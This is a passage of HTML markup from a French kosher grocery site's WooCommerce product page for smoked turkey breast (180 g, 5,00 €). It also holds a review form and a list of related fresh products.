			<span class="wc-block-mini-cart__badge" style=""></span>
		</span>
		</button>
			<div class="is-loading wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--is-hidden" aria-hidden="true">
				<div class="wc-block-mini-cart__drawer wc-block-components-drawer">
					<div class="wc-block-components-drawer__content">
						<div class="wc-block-mini-cart__template-part">
<div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents">
	
	<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block">
		
		<div data-block-name="woocommerce/mini-cart-title-block" class="wp-block-woocommerce-mini-cart-title-block">
			
			<div data-block-name="woocommerce/mini-cart-title-label-block" class="wp-block-woocommerce-mini-cart-title-label-block">
			</div>
			

			
			<div data-block-name="woocommerce/mini-cart-title-items-counter-block" class="wp-block-woocommerce-mini-cart-title-items-counter-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-items-block" class="wp-block-woocommerce-mini-cart-items-block">
			
			<div data-block-name="woocommerce/mini-cart-products-table-block" class="wp-block-woocommerce-mini-cart-products-table-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-footer-block" class="wp-block-woocommerce-mini-cart-footer-block">
			
			<div data-block-name="woocommerce/mini-cart-cart-button-block" class="wp-block-woocommerce-mini-cart-cart-button-block"></div>
			
			
			<div data-block-name="woocommerce/mini-cart-checkout-button-block" class="wp-block-woocommerce-mini-cart-checkout-button-block"></div>
			
		</div>
		
	</div>
	

	
	<div data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block">
		<p class="has-text-align-center"><strong>Votre panier est actuellement vide !</strong></p>

		
		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-woocommerce-mini-cart-shopping-button-block"></div>
		
	</div>
	
</div>

</div>
					</div>
				</div>
			</div>
		</div>
		</div>
		
	</div>
	
</div>

</header>


				<div class="wp-block-group woocommerce product is-layout-flow wp-block-group-is-layout-flow">
					
<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	<div data-block-name="woocommerce/breadcrumbs" class="woocommerce wp-block-breadcrumbs wc-block-breadcrumbs alignwide has-font-size has-small-font-size " style="  "><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://zouaghi-cacher.com">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://zouaghi-cacher.com/categorie-produit/frais-marseille-commerce-cacher/">Frais</a>&nbsp;&#47;&nbsp;blanc-de-dinde-fumée-a-l-ancienne-180g</nav></div>
	<div data-block-name="woocommerce/store-notices" class="wc-block-store-notices woocommerce alignwide alignwide wp-block-woocommerce-store-notices"><div class="woocommerce-notices-wrapper"></div></div>

	
	<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:512px">
			<div data-block-name="woocommerce/product-image-gallery" class="wp-block-woocommerce-product-image-gallery "> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-100x100.jpg" data-thumb-alt="blanc-de-dinde-fumée-a-l-ancienne-180g" data-thumb-srcset="https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-100x100.jpg 100w, https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-450x450.jpg 450w, https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-80x80.jpg 80w, https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-36x36.jpg 36w, https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-180x180.jpg 180w, https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne.jpg"><img width="600" height="780" src="https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-600x780.jpg" class="wp-post-image" alt="blanc-de-dinde-fumée-a-l-ancienne-180g" data-caption="" data-src="https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne.jpg" data-large_image="https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne.jpg" data-large_image_width="1384" data-large_image_height="1800" decoding="async" fetchpriority="high" srcset="https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-600x780.jpg 600w, https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-231x300.jpg 231w, https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-768x999.jpg 768w, https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-792x1030.jpg 792w, https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-1153x1500.jpg 1153w, https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne-542x705.jpg 542w, https://zouaghi-cacher.com/wp-content/uploads/2018/08/blanc-de-dinde-fumé-à-l-ancienne.jpg 1384w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
</div>
		</div>
		

		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
			<h1 class="wp-block-post-title">blanc-de-dinde-fumée-a-l-ancienne-180g</h1>

			

			<div data-block-name="woocommerce/product-price" data-font-size="large" data-is-descendent-of-single-product-template="true" class="wp-block-woocommerce-product-price" ><div class="wc-block-components-product-price wc-block-grid__product-price  has-font-size has-large-font-size" style="" >
					<span class="woocommerce-Price-amount amount"><bdi>5,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
				</div></div>

			<div class="wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">CACHER CHARCUTERIE D&rsquo;ISRAËL </p></div>

			<div data-block-name="woocommerce/add-to-cart-form" class="wp-block-add-to-cart-form wc-block-add-to-cart-form wc-block-add-to-cart-form--input wp-block-woocommerce-add-to-cart-form" >
	
	<form class="cart" action="https://zouaghi-cacher.com/produit/blanc-de-dinde-fumee-a-l-ancienne-180g/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972859437e06">quantité de blanc-de-dinde-fumée-a-l-ancienne-180g</label>
	<input
		type="number"
				id="quantity_6972859437e06"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="609" class="single_add_to_cart_button button alt wp-element-button">Ajouter au panier</button>

			</form>

	
</div>

			
			<div data-block-name="woocommerce/product-meta" data-metadata="{&quot;ignoredHookedBlocks&quot;:[&quot;core\/post-terms&quot;]}" class="wp-block-woocommerce-product-meta">
				
				<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-6c531013 wp-block-group-is-layout-flex">
					

					<div class="taxonomy-product_cat wp-block-post-terms"><span class="wp-block-post-terms__prefix">Category: </span><a href="https://zouaghi-cacher.com/categorie-produit/frais-marseille-commerce-cacher/" rel="tag">Frais</a></div>

					

				</div>
				
			</div>
			
		</div>
		
	</div>
	

	<div data-block-name="woocommerce/product-details" class="wp-block-woocommerce-product-details alignwide is-style-minimal">
				<div style="">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Avis (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Soyez le premier à laisser votre avis sur &ldquo;blanc-de-dinde-fumée-a-l-ancienne-180g&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/blanc-de-dinde-fumee-a-l-ancienne-180g/#respond" style="display:none;">Annuler la réponse</a></small></span><form action="https://zouaghi-cacher.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Votre note&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Évaluation&#8230;</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><p class="comment-form-comment"><label for="comment">Votre avis&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nom&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="submit wp-block-button__link wp-element-button" value="Soumettre" /> <input type='hidden' name='comment_post_ID' value='609' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="160"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


				</div>
			</div>

	

	<div data-wp-context="{&quot;notices&quot;:[],&quot;hideNextPreviousButtons&quot;:false,&quot;isDisabledPrevious&quot;:true,&quot;isDisabledNext&quot;:false,&quot;ariaLabelPrevious&quot;:&quot;Faire d\u00e9filer les produits vers la gauche&quot;,&quot;ariaLabelNext&quot;:&quot;Faire d\u00e9filer les produits vers la droite&quot;,&quot;collection&quot;:&quot;woocommerce\/product-collection\/related&quot;}" data-wp-init="callbacks.onRender" data-wp-interactive="woocommerce/product-collection" data-wp-router-region="wc-product-collection-0" data-__private-preview-state="{&quot;isPreview&quot;:true,&quot;previewMessage&quot;:&quot;Actual products will vary depending on the product being viewed.&quot;}" data-block-name="woocommerce/product-collection" data-collection="woocommerce/product-collection/related" data-dimensions="{&quot;widthType&quot;:&quot;fill&quot;}" data-display-layout="{&quot;type&quot;:&quot;flex&quot;,&quot;columns&quot;:5,&quot;shrinkColumns&quot;:false}" data-hide-controls="[&quot;inherit&quot;]" data-query-context-includes="[&quot;collection&quot;]" data-query-id="0" data-query="{&quot;perPage&quot;:5,&quot;pages&quot;:1,&quot;offset&quot;:0,&quot;postType&quot;:&quot;product&quot;,&quot;order&quot;:&quot;asc&quot;,&quot;orderBy&quot;:&quot;title&quot;,&quot;search&quot;:&quot;&quot;,&quot;exclude&quot;:[],&quot;inherit&quot;:false,&quot;taxQuery&quot;:[],&quot;isProductCollectionBlock&quot;:true,&quot;featured&quot;:false,&quot;woocommerceOnSale&quot;:false,&quot;woocommerceStockStatus&quot;:[&quot;instock&quot;,&quot;onbackorder&quot;],&quot;woocommerceAttributes&quot;:[],&quot;woocommerceHandPickedProducts&quot;:[],&quot;filterable&quot;:false,&quot;relatedBy&quot;:{&quot;categories&quot;:true,&quot;tags&quot;:true}}" data-tag-name="div" class="wp-block-woocommerce-product-collection alignwide is-layout-flow wp-block-product-collection-is-layout-flow">		<div data-wp-interactive="woocommerce/store-notices" class="wc-block-components-notices alignwide">
			<template data-wp-each--notice="state.notices" data-wp-each-key="context.notice.id">
				<div
					class="wc-block-components-notice-banner"
					data-wp-init="callbacks.scrollIntoView"
					data-wp-class--is-error="state.isError"
					data-wp-class--is-success ="state.isSuccess"
					data-wp-class--is-info="state.isInfo"
					data-wp-class--is-dismissible="context.notice.dismissible"
					data-wp-bind--role="state.role"
				>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
						<path data-wp-bind--d="state.iconPath"></path>
					</svg>
					<div class="wc-block-components-notice-banner__content">
						<span data-wp-init="callbacks.renderNoticeContent" aria-live="assertive" aria-atomic="true"></span>
					</div>
					<button
						data-wp-bind--hidden="!context.notice.dismissible"
						class="wc-block-components-button wp-element-button wc-block-components-notice-banner__dismiss contained"
						aria-label="Désactiver cette notification"
						data-wp-on--click="actions.removeNotice"
					>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
							<path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z" />
						</svg>
					</button>
				</div>
			</template>
		</div>
		
		
		<h2 class="wp-block-heading" style="margin-top:var(--wp--preset--spacing--30);margin-bottom:var(--wp--preset--spacing--30)">
				Produits similaires			</h2>
		

		<ul data-block-name="woocommerce/product-template" class="is-flex-container columns-5 wc-block-product-template wp-block-woocommerce-product-template is-layout-flow wp-block-product-template-is-layout-flow" data-wp-on--scroll="actions.watchScroll" data-wp-init="callbacks.initResizeObserver"><li class="wc-block-product post-1055 product type-product status-publish has-post-thumbnail product_cat-frais-marseille-commerce-cacher first instock taxable shipping-taxable product-type-simple"
					
				data-wp-interactive="woocommerce/product-collection"
				data-wp-context='{"productId":1055}'
				data-wp-key="product-item-1055"
			
				>
					
			<div data-block-name="woocommerce/product-image" data-image-sizing="thumbnail" data-is-descendent-of-query-loop="true" data-show-sale-badge="false" class="wc-block-components-product-image wc-block-grid__product-image wc-block-components-product-image--aspect-ratio-auto wp-block-woocommerce-product-image"><a href="https://zouaghi-cacher.com/produit/aiguillette-jumeau-de-boeuf-lekg/" style="" data-wp-on--click="woocommerce/product-collection::actions.viewProduct"><img width="450" height="450" src="https://zouaghi-cacher.com/wp-content/uploads/2019/01/JUMEAU-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aiguillette/Jumeau-De-Bœuf-LeKg" data-testid="product-image" data-image-id="1056" style="object-fit:cover;" decoding="async" loading="lazy" srcset="https://zouaghi-cacher.com/wp-content/uploads/2019/01/JUMEAU-1-450x450.jpg 450w, https://zouaghi-cacher.com/wp-content/uploads/2019/01/JUMEAU-1-100x100.jpg 100w, https://zouaghi-cacher.com/wp-content/uploads/2019/01/JUMEAU-1-80x80.jpg 80w, https://zouaghi-cacher.com/wp-content/uploads/2019/01/JUMEAU-1-36x36.jpg 36w, https://zouaghi-cacher.com/wp-content/uploads/2019/01/JUMEAU-1-180x180.jpg 180w, https://zouaghi-cacher.com/wp-content/uploads/2019/01/JUMEAU-1-300x300.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /><div class="wc-block-components-product-image__inner-container">
				
			</div></a></div>
			<h3 style="margin-bottom:0.75rem;margin-top:0;" class="has-text-align-center wp-block-post-title has-medium-font-size"><a data-wp-on--click="woocommerce/product-collection::actions.viewProduct" href="https://zouaghi-cacher.com/produit/aiguillette-jumeau-de-boeuf-lekg/" target="_self" >Aiguillette/Jumeau-De-Bœuf-LeKg</a></h3>
			<div data-block-name="woocommerce/product-price" data-font-size="small" data-is-descendent-of-query-loop="true" data-text-align="center" class="wp-block-woocommerce-product-price" ><div class="wc-block-components-product-price wc-block-grid__product-price has-text-align-center has-font-size has-small-font-size has-text-align-center" style="" >
					
				</div></div>
			<div data-block-name="woocommerce/product-button" data-font-size="small" data-is-descendent-of-query-loop="true" data-text-align="center" class="wp-block-button wc-block-components-product-button   align-center wp-block-woocommerce-product-button has-small-font-size"
					
					data-wp-context='{"quantityToAdd":1,"productId":1055,"productType":"simple","addToCartText":"Lire la suite","tempQuantity":0,"animationStatus":"IDLE","inTheCartText":"### dans le panier","noticeId":"","hasPressedButton":false}'
				>
					<a
						class="wp-block-button__link wp-element-button wc-block-components-product-button__button product_type_simple has-font-size has-small-font-size has-text-align-center wc-interactive"
						style=""
						href="https://zouaghi-cacher.com/produit/aiguillette-jumeau-de-boeuf-lekg/" rel="nofollow" data-product_id="1055" data-product_sku="" aria-label="En savoir plus sur &ldquo;Aiguillette/Jumeau-De-Bœuf-LeKg&rdquo;"
						data-wp-on--click="woocommerce/product-collection::actions.viewProduct"
					>
					<span >Lire la suite</span>
					</a>
					
				</div>
		
				</li><li class="wc-block-product post-905 product type-product status-publish product_cat-frais-marseille-commerce-cacher  instock purchasable product-type-simple"
					
				data-wp-interactive="woocommerce/product-collection"
				data-wp-context='{"productId":905}'
				data-wp-key="product-item-905"
			
				>
					
			<div data-block-name="woocommerce/product-image" data-image-sizing="thumbnail" data-is-descendent-of-query-loop="true" data-show-sale-badge="false" class="wc-block-components-product-image wc-block-grid__product-image wc-block-components-product-image--aspect-ratio-auto wp-block-woocommerce-product-image"><a href="https://zouaghi-cacher.com/produit/bacon-de-dinde-le-kg/" style="" data-wp-on--click="woocommerce/product-collection::actions.viewProduct"><img width="450" height="450" src="https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Texte indicatif" style="object-fit:cover;" decoding="async" loading="lazy" srcset="https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-80x80.png 80w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-1030x1030.png 1030w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-36x36.png 36w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-180x180.png 180w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-705x705.png 705w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-120x120.png 120w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 450px) 100vw, 450px" /><div class="wc-block-components-product-image__inner-container">
				
			</div></a></div>
			<h3 style="margin-bottom:0.75rem;margin-top:0;" class="has-text-align-center wp-block-post-title has-medium-font-size"><a data-wp-on--click="woocommerce/product-collection::actions.viewProduct" href="https://zouaghi-cacher.com/produit/bacon-de-dinde-le-kg/" target="_self" >Bacon-de-dinde-prêt-trancher-le-kg</a></h3>
			<div data-block-name="woocommerce/product-price" data-font-size="small" data-is-descendent-of-query-loop="true" data-text-align="center" class="wp-block-woocommerce-product-price" ><div class="wc-block-components-product-price wc-block-grid__product-price has-text-align-center has-font-size has-small-font-size has-text-align-center" style="" >
					<span class="woocommerce-Price-amount amount"><bdi>35,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
				</div></div>
			<div data-block-name="woocommerce/product-button" data-font-size="small" data-is-descendent-of-query-loop="true" data-text-align="center" class="wp-block-button wc-block-components-product-button   align-center wp-block-woocommerce-product-button has-small-font-size"
					
					data-wp-context='{"quantityToAdd":1,"productId":905,"productType":"simple","addToCartText":"Ajouter au panier","tempQuantity":0,"animationStatus":"IDLE","inTheCartText":"### dans le panier","noticeId":"","hasPressedButton":false}'
				>
					<a
						class="wp-block-button__link wp-element-button wc-block-components-product-button__button add_to_cart_button product_type_simple has-font-size has-small-font-size has-text-align-center wc-interactive"
						style=""
						href="/produit/blanc-de-dinde-fumee-a-l-ancienne-180g/?add-to-cart=905" rel="nofollow" data-product_id="905" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Bacon-de-dinde-prêt-trancher-le-kg&rdquo;"
						data-wp-on--click="woocommerce/product-collection::actions.viewProduct"
					>
					<span >Ajouter au panier</span>
					</a>
					
				</div>
		
				</li><li class="wc-block-product post-1022 product type-product status-publish has-post-thumbnail product_cat-frais-marseille-commerce-cacher  instock taxable shipping-taxable product-type-simple"
					
				data-wp-interactive="woocommerce/product-collection"
				data-wp-context='{"productId":1022}'
				data-wp-key="product-item-1022"
			
				>
					
			<div data-block-name="woocommerce/product-image" data-image-sizing="thumbnail" data-is-descendent-of-query-loop="true" data-show-sale-badge="false" class="wc-block-components-product-image wc-block-grid__product-image wc-block-components-product-image--aspect-ratio-auto wp-block-woocommerce-product-image"><a href="https://zouaghi-cacher.com/produit/basse-cote-collier-de-boeuf-bar-lekg/" style="" data-wp-on--click="woocommerce/product-collection::actions.viewProduct"><img width="450" height="450" src="https://zouaghi-cacher.com/wp-content/uploads/2019/01/basse-cote-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Basse-Côte/Collier-De-Boeuf-BAR-LeKG" data-testid="product-image" data-image-id="1023" style="object-fit:cover;" decoding="async" loading="lazy" srcset="https://zouaghi-cacher.com/wp-content/uploads/2019/01/basse-cote-450x450.jpg 450w, https://zouaghi-cacher.com/wp-content/uploads/2019/01/basse-cote-100x100.jpg 100w, https://zouaghi-cacher.com/wp-content/uploads/2019/01/basse-cote-80x80.jpg 80w, https://zouaghi-cacher.com/wp-content/uploads/2019/01/basse-cote-36x36.jpg 36w, https://zouaghi-cacher.com/wp-content/uploads/2019/01/basse-cote-180x180.jpg 180w, https://zouaghi-cacher.com/wp-content/uploads/2019/01/basse-cote-300x300.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /><div class="wc-block-components-product-image__inner-container">
				
			</div></a></div>
			<h3 style="margin-bottom:0.75rem;margin-top:0;" class="has-text-align-center wp-block-post-title has-medium-font-size"><a data-wp-on--click="woocommerce/product-collection::actions.viewProduct" href="https://zouaghi-cacher.com/produit/basse-cote-collier-de-boeuf-bar-lekg/" target="_self" >Basse-Côte/Collier-De-Boeuf-BAR-LeKG</a></h3>
			<div data-block-name="woocommerce/product-price" data-font-size="small" data-is-descendent-of-query-loop="true" data-text-align="center" class="wp-block-woocommerce-product-price" ><div class="wc-block-components-product-price wc-block-grid__product-price has-text-align-center has-font-size has-small-font-size has-text-align-center" style="" >
					
				</div></div>
			<div data-block-name="woocommerce/product-button" data-font-size="small" data-is-descendent-of-query-loop="true" data-text-align="center" class="wp-block-button wc-block-components-product-button   align-center wp-block-woocommerce-product-button has-small-font-size"
					
					data-wp-context='{"quantityToAdd":1,"productId":1022,"productType":"simple","addToCartText":"Lire la suite","tempQuantity":0,"animationStatus":"IDLE","inTheCartText":"### dans le panier","noticeId":"","hasPressedButton":false}'
				>
					<a
						class="wp-block-button__link wp-element-button wc-block-components-product-button__button product_type_simple has-font-size has-small-font-size has-text-align-center wc-interactive"
						style=""
						href="https://zouaghi-cacher.com/produit/basse-cote-collier-de-boeuf-bar-lekg/" rel="nofollow" data-product_id="1022" data-product_sku="" aria-label="En savoir plus sur &ldquo;Basse-Côte/Collier-De-Boeuf-BAR-LeKG&rdquo;"
						data-wp-on--click="woocommerce/product-collection::actions.viewProduct"
					>
					<span >Lire la suite</span>
					</a>
					
				</div>
		
				</li><li class="wc-block-product post-927 product type-product status-publish has-post-thumbnail product_cat-frais-marseille-commerce-cacher last instock purchasable product-type-simple"
					
				data-wp-interactive="woocommerce/product-collection"
				data-wp-context='{"productId":927}'
				data-wp-key="product-item-927"
			
				>
					
			<div data-block-name="woocommerce/product-image" data-image-sizing="thumbnail" data-is-descendent-of-query-loop="true" data-show-sale-badge="false" class="wc-block-components-product-image wc-block-grid__product-image wc-block-components-product-image--aspect-ratio-auto wp-block-woocommerce-product-image"><a href="https://zouaghi-cacher.com/produit/betteraves-sous-vide-500gr/" style="" data-wp-on--click="woocommerce/product-collection::actions.viewProduct"><img width="450" height="450" src="https://zouaghi-cacher.com/wp-content/uploads/2018/09/BETTERAVES-SOUS-VIDE-RECTO-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Betteraves-sous-vide-500gr" data-testid="product-image" data-image-id="928" style="object-fit:cover;" decoding="async" loading="lazy" srcset="https://zouaghi-cacher.com/wp-content/uploads/2018/09/BETTERAVES-SOUS-VIDE-RECTO-450x450.jpg 450w, https://zouaghi-cacher.com/wp-content/uploads/2018/09/BETTERAVES-SOUS-VIDE-RECTO-100x100.jpg 100w, https://zouaghi-cacher.com/wp-content/uploads/2018/09/BETTERAVES-SOUS-VIDE-RECTO-80x80.jpg 80w, https://zouaghi-cacher.com/wp-content/uploads/2018/09/BETTERAVES-SOUS-VIDE-RECTO-36x36.jpg 36w, https://zouaghi-cacher.com/wp-content/uploads/2018/09/BETTERAVES-SOUS-VIDE-RECTO-180x180.jpg 180w, https://zouaghi-cacher.com/wp-content/uploads/2018/09/BETTERAVES-SOUS-VIDE-RECTO-300x300.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /><div class="wc-block-components-product-image__inner-container">
				
			</div></a></div>
			<h3 style="margin-bottom:0.75rem;margin-top:0;" class="has-text-align-center wp-block-post-title has-medium-font-size"><a data-wp-on--click="woocommerce/product-collection::actions.viewProduct" href="https://zouaghi-cacher.com/produit/betteraves-sous-vide-500gr/" target="_self" >Betteraves-sous-vide-500gr</a></h3>
			<div data-block-name="woocommerce/product-price" data-font-size="small" data-is-descendent-of-query-loop="true" data-text-align="center" class="wp-block-woocommerce-product-price" ><div class="wc-block-components-product-price wc-block-grid__product-price has-text-align-center has-font-size has-small-font-size has-text-align-center" style="" >
					<span class="woocommerce-Price-amount amount"><bdi>1,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
				</div></div>
			<div data-block-name="woocommerce/product-button" data-font-size="small" data-is-descendent-of-query-loop="true" data-text-align="center" class="wp-block-button wc-block-components-product-button   align-center wp-block-woocommerce-product-button has-small-font-size"
					
					data-wp-context='{"quantityToAdd":1,"productId":927,"productType":"simple","addToCartText":"Ajouter au panier","tempQuantity":0,"animationStatus":"IDLE","inTheCartText":"### dans le panier","noticeId":"","hasPressedButton":false}'
				>
					<a
						class="wp-block-button__link wp-element-button wc-block-components-product-button__button add_to_cart_button product_type_simple has-font-size has-small-font-size has-text-align-center wc-interactive"
						style=""
						href="/produit/blanc-de-dinde-fumee-a-l-ancienne-180g/?add-to-cart=927" rel="nofollow" data-product_id="927" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Betteraves-sous-vide-500gr&rdquo;"
						data-wp-on--click="woocommerce/product-collection::actions.viewProduct"
					>
					<span >Ajouter au panier</span>
					</a>
					
				</div>
		
				</li><li class="wc-block-product post-941 product type-product status-publish product_cat-frais-marseille-commerce-cacher first instock purchasable product-type-simple"
					
				data-wp-interactive="woocommerce/product-collection"
				data-wp-context='{"productId":941}'
				data-wp-key="product-item-941"
			
				>
					
			<div data-block-name="woocommerce/product-image" data-image-sizing="thumbnail" data-is-descendent-of-query-loop="true" data-show-sale-badge="false" class="wc-block-components-product-image wc-block-grid__product-image wc-block-components-product-image--aspect-ratio-auto wp-block-woocommerce-product-image"><a href="https://zouaghi-cacher.com/produit/bloc-de-foie-gras-doie-morceaux-trapeze-130gr/" style="" data-wp-on--click="woocommerce/product-collection::actions.viewProduct"><img width="450" height="450" src="https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Texte indicatif" style="object-fit:cover;" decoding="async" loading="lazy" srcset="https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-80x80.png 80w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-1030x1030.png 1030w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-36x36.png 36w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-180x180.png 180w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-705x705.png 705w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder-120x120.png 120w, https://zouaghi-cacher.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 450px) 100vw, 450px" /><div 